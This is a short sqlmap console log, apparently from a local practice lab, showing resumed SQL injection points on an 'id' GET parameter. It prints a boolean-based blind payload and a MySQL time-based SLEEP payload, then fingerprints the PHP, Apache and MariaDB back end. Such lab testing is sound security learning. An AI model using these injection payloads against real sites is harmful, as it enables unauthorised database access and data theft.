 [22:15:53] [INFO] resuming back-end DBMS 'mysql'
[22:15:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4940=4940 AND 'DCvl'='DCvl&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6640 FROM (SELECT(SLEEP(5)))mLFq) AND 'rCHP'='rCHP&Submit=Submit
---
[22:15:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.29, Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:15:53] [INFO] fetched data logged to text files under 'C:₩Users₩holyk₩AppData₩Local₩sqlmap₩output₩localhost'

[*] ending @ 22:15:53 /2022-07-30/

PS C:₩Users₩holyk₩Downloads₩sqlmapproject-sqlmap-1.6.7-3-g54e953d₩sqlmapproject-sqlmap-54e953d>